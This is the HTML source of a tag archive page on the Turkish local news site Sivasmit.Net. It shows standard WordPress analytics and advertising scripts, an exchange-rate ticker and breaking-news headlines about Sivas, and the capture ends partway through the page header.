

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sivasmit.net/etiket/turkiyenin/
body_size: 15430
content:
<!doctype html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<title>'Türkiye’nin - Sivasmit.Net Sivas HaberSivasmit.Net Sivas Haber</title>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="https://sivasmit.net/wp-content/uploads/2025/10/SM.png" />

<script src="https://sivasmit.net/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script>
<script src="https://sivasmit.net/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet">

<meta property="og:site_name" content="'Türkiye’nin - Sivasmit.Net Sivas HaberSivasmit.Net Sivas Haber" />
<meta property="og:description" content="Sivas Haberleri Sivas Sondakika Haberleri" />
<meta property="og:image" content="https://sivasmit.net/wp-content/uploads/2026/01/sivasmitlogo.png" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="tr_TR" />



		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://sivasmit.net/etiket/turkiyenin/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5442343103327292"
     crossorigin="anonymous"></script>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sivasmit.net\/etiket\/turkiyenin\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sivasmit.net#listItem","position":1,"name":"Ev","item":"https:\/\/sivasmit.net","nextItem":{"@type":"ListItem","@id":"https:\/\/sivasmit.net\/etiket\/turkiyenin\/#listItem","name":"'T\u00fcrkiye\u2019nin"}},{"@type":"ListItem","@id":"https:\/\/sivasmit.net\/etiket\/turkiyenin\/#listItem","position":2,"name":"'T\u00fcrkiye\u2019nin","previousItem":{"@type":"ListItem","@id":"https:\/\/sivasmit.net#listItem","name":"Ev"}}]},{"@type":"CollectionPage","@id":"https:\/\/sivasmit.net\/etiket\/turkiyenin\/#collectionpage","url":"https:\/\/sivasmit.net\/etiket\/turkiyenin\/","name":"'T\u00fcrkiye\u2019nin - Sivasmit.Net Sivas Haber","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/sivasmit.net\/#website"},"breadcrumb":{"@id":"https:\/\/sivasmit.net\/etiket\/turkiyenin\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/sivasmit.net\/#organization","name":"Sivasmit.Net Sivas Haber","description":"Sivas Haberleri Sivas Sondakika Haberleri","url":"https:\/\/sivasmit.net\/","telephone":"+905425176513","logo":{"@type":"ImageObject","url":"https:\/\/sivasmit.net\/wp-content\/uploads\/2023\/01\/sivasmitlogo.png","@id":"https:\/\/sivasmit.net\/etiket\/turkiyenin\/#organizationLogo","width":238,"height":70,"caption":"Sivasmit"},"image":{"@id":"https:\/\/sivasmit.net\/etiket\/turkiyenin\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/sivasmit","https:\/\/x.com\/sivasmit","https:\/\/instagram.com\/sivasmit","https:\/\/pinterest.com\/sivasmit","https:\/\/youtube.com\/sivasmit","https:\/\/linkedin.com\/in\/sivasmit"]},{"@type":"WebSite","@id":"https:\/\/sivasmit.net\/#website","url":"https:\/\/sivasmit.net\/","name":"Sivasmit.Net Sivas Haber","description":"Sivas Haberleri Sivas Sondakika Haberleri","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/sivasmit.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Sivasmit.Net Sivas Haber &raquo; &#039;Türkiye’nin etiket akışı" href="https://sivasmit.net/etiket/turkiyenin/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-H7Q4QGJDS5"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/sivasmit.net\/etiket\/turkiyenin\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-H7Q4QGJDS5',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-H7Q4QGJDS5', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='plugin-exchange-rates-widgets-css' href='https://sivasmit.net/wp-content/plugins/exchange-rates/assets/css/public/style.css?ver=1.3.0' type='text/css' media='all' />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sivasmit.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://sivasmit.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://sivasmit.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://sivasmit.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://sivasmit.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://sivasmit.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sivasmit.net/wp-content/themes/theHaberV8/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style1-css' href='https://sivasmit.net/wp-content/themes/theHaberV8/css/webfonts.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style2-css' href='https://sivasmit.net/wp-content/themes/theHaberV8/css/modul.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style3-css' href='https://sivasmit.net/wp-content/themes/theHaberV8/css/swiper-bundle.min.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://sivasmit.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sivasmit.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sivasmit.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/sivasmit.net","hash_tracking":"false","v4_id":"G-H7Q4QGJDS5"};/* ]]> */
</script>
<script type="text/javascript" src="https://sivasmit.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sivasmit.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TW5DJ3G" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sivasmit.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TW5DJ3G");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sivasmit.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sivasmit.net/wp-json/wp/v2/tags/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sivasmit.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>
:root {
--body:      #ebebeb;
--beyaz:     #ffffff;
--siyah:     #191919;
--kirmizi:   #d73516;
--gri:       #ededed;
--beyazBG:   #ffffff;
--siyahBG:   #191919;
--kirmiziBG: #d73516;
--griBG: #ededed;
}

body {
font-family: 'Inter', sans-serif;
}

</style>

<!-- Site Kit tarafından eklenen Google AdSense meta etiketleri -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Site Kit tarafından eklenen Google AdSense meta etiketlerine son verin -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5442343103327292&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script>var varsayilanSehir = "sivas";</script>
</head>

<body class="archive tag tag-turkiyenin tag-36 wp-custom-logo wp-theme-theHaberV8">


<div class="reklamCerceve">
</div>

<div class="anaFinans" style="display: block;">
<div class="ortala">

<div class="finic">
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<strong>DOLAR</strong>
<font class="up"><td class="text-center">43,3725</td></font>
<font><td class="text-center">% 0.25</td></font>
</div>

<div class="finic">
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<strong>EURO</strong>
<font class="up"><td class="text-center">51,3279</td></font>
<font><td class="text-center">% 0.73</td></font>
</div>

<div class="finic" id="strl">
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<strong>STERLIN</strong>
<font class="up"><td class="text-center">59,2261</td></font>
<font><td class="text-center">% 1.15</td></font>
</div>

<div class="finic" id="frng">
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<strong>FRANG</strong>
<font class="up"><td class="text-center">55,4919</td></font>
<font><td class="text-center">% 1.27</td></font>
</div>

<div class="finic">
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<strong>ALTIN</strong>
<font class="up"><td class="text-center">6.945,51</td></font>
<font><td class="text-center">% 1,57</td></font>
</div>

<div class="finic">
<i class="fas fa-caret-down"></i>
<i class="fas fa-caret-down"></i>
<i class="fas fa-caret-down"></i>
<strong>BITCOIN</strong>
<font class="down"><td class="text-center">89.292,86</td></font>
<font><td class="text-center">-0.553</td></font>
</div>

</div>
</div>
<div class="temizle"></div>

<section>
<div class="sonDakikaBG">
<div class="ortala">
<i class="fa-solid fa-stopwatch fa-shake"></i>

<div class="swiper sonDakika">
<div class="swiper-wrapper">


<div class="swiper-slide">
<a href="https://sivasmit.net/olcusuz-alkis-bitmeyen-yalakalik/" title="ÖLÇÜSÜZ ALKIŞ, BİTMEYEN YALAKALIK">
<time>18:41</time>
<span>ÖLÇÜSÜZ ALKIŞ, BİTMEYEN YALAKALIK</span>
</a>
</div>


<div class="swiper-slide">
<a href="https://sivasmit.net/afet-var-ama-is-yapan-yok/" title="AFET VAR AMA İŞ YAPAN YOK!">
<time>16:51</time>
<span>AFET VAR AMA İŞ YAPAN YOK!</span>
</a>
</div>


<div class="swiper-slide">
<a href="https://sivasmit.net/sivas-sinifta-degil-yerlerde-surunuyor/" title="SİVAS SINIFTA DEĞİL, YERLERDE SÜRÜNÜYOR.">
<time>16:36</time>
<span>SİVAS SINIFTA DEĞİL, YERLERDE SÜRÜNÜYOR.</span>
</a>
</div>


<div class="swiper-slide">
<a href="https://sivasmit.net/baker-neden-zam-yaptiklarini-anlatti/" title="BAKER NEDEN ZAM YAPTIKLARINI ANLATTI">
<time>19:12</time>
<span>BAKER NEDEN ZAM YAPTIKLARINI ANLATTI</span>
</a>
</div>


<div class="swiper-slide">
<a href="https://sivasmit.net/vali-simsek-ekiplerimiz-teyakkuzda/" title="VALİ ŞİMŞEK: EKİPLERİMİZ TEYAKKUZDA">
<time>15:28</time>
<span>VALİ ŞİMŞEK: EKİPLERİMİZ TEYAKKUZDA</span>
</a>
</div>


<div class="swiper-slide">
<a href="https://sivasmit.net/basarisi-rahatsiz-etti/" title="BAŞARISI RAHATSIZ ETTİ!">
<time>13:16</time>
<span>BAŞARISI RAHATSIZ ETTİ!</span>
</a>
</div>


<div class="swiper-slide">
<a href="https://sivasmit.net/karasu-issizlik-fonu-tesvik-kasasi-degildir/" title="KARASU: “İŞSİZLİK FONU TEŞVİK KASASI DEĞİLDİR”">
<time>12:45</time>
<span>KARASU: “İŞSİZLİK FONU TEŞVİK KASASI DEĞİLDİR”</span>
</a>
</div>


<div class="swiper-slide">
<a href="https://sivasmit.net/7-24-gorevdeler/" title="7/24 GÖREVDELER">
<time>12:23</time>
<span>7/24 GÖREVDELER</span>
</a>
</div>


<div class="swiper-slide">
<a href="https://sivasmit.net/otopark-degil-ceza-kesme-merkezi/" title="OTOPARK DEĞİL, CEZA KESME MERKEZİ">
<time>11:11</time>
<span>OTOPARK DEĞİL, CEZA KESME MERKEZİ</span>
</a>
</div>


<div class="swiper-slide">
<a href="https://sivasmit.net/gariban-dandik-maas/" title="“GARİBAN” – “DANDİK MAAŞ”">
<time>19:25</time>
<span>“GARİBAN” – “DANDİK MAAŞ”</span>
</a>
</div>


</div>
</div>

<div class="yan">
<a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a>
<a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a>
</div>

</div>
</div>
</section>
<div class="temizle"></div>

<header>
<div class="ortala">

<div class="logo">
<a href="https://sivasmit.net" title="'Türkiye’nin - Sivasmit.Net Sivas HaberSivasmit.Net Sivas Haber">
